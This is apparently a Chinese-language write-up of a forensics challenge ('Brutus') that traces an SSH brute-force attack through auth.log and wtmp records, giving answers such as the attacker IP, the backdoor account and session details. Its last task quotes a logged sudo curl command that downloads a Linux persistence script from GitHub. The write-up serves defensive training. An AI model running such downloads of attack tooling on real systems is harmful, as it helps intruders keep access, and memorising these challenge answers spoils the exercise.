wtmp日志文件

Brutus

背景

在这个非常简单的 Sherlock 中,您将熟悉 Unix auth.log 和 wtmp 日志。我们将探讨通过 SSH 服务对 Confluence 服务器进行暴力破解的场景。获得服务器访问权限后,攻击者执行了其他活动,我们可以使用 auth.log 进行跟踪。尽管 auth.log 主要用于暴力分析,但我们将在调查中深入研究此工件的全部潜力,包括权限升级、持久性,甚至对命令执行的一些可见性。

Task1



通过分析auth.log,能否识别出攻击者进行暴力攻击所使用的IP地址?

打开日志文件,发现ip为65.2.161.68在尝试登录admin用户

Task2



暴力尝试成功,攻击者获得了服务器上帐户的访问权限。该帐户的用户名是什么?

我们在对成功登录的日志记录下来

1 | Mar 6 06:19:54 ip-172-31-35-28 sshd[1465]: Accepted password for root from 203.101.190.9 port 42825 ssh2 |

不难发现第二次和第三次是攻击者登录的,对应ip为65.2.161.68

所以在尝试连续的爆破密码后,成功登录的是root用户

Task3

您能否识别攻击者手动登录服务器以实现其目标的时间戳?



在前一问可以知道65.2.161.68为攻击者ip,再来看看题目给的wtmp文件

wtmp是跟踪 Linux 系统上登录和注销事件的三个文件之一。/var/run/utmp跟踪当前登录的用户。/var/log/wtmp保留登录和注销活动的历史日志。/var/log/btmp保留无效登录尝试的记录。

我们用工具utmpdump打开,可以看到65.2.161.68进行了root用户登录,也就是说是攻击者手动登陆的

1 | 2024-03-06 06:32:45 |

Task4

SSH 登录会话会被跟踪并在登录时分配一个session。对于问题 2 中的用户帐户,分配给攻击者会话的session是多少?



我们在前面分析过06:32:45为攻击者登录时间,所以分析log日志文件后得到session为37

Task5



攻击者添加了一个新用户作为服务器上持久性策略的一部分,并为该新用户帐户授予了更高的权限。该帐户的名称是什么?

很明显给了cyberjunkie用户shell的权限

Task6

用于持久性的 MITRE ATT&CK 子技术 ID 是什么?

善于使用搜索引擎

Task7

根据先前确认的身份验证时间和 auth.log 中的会话结束,攻击者的第一个 SSH 会话持续了多长时间? (秒)

1 | Mar 6 06:32:44 ip-172-31-35-28 sshd[2491]: Accepted password for root from 65.2.161.68 port 53184 ssh2 |

不过日志上时间不准确,实际上登陆时间为06:32:45,所以持续了279秒

Task8

攻击者登录他们的后门帐户并利用他们的更高权限下载脚本。使用 sudo 执行的完整命令是什么?

1 | Mar 6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh |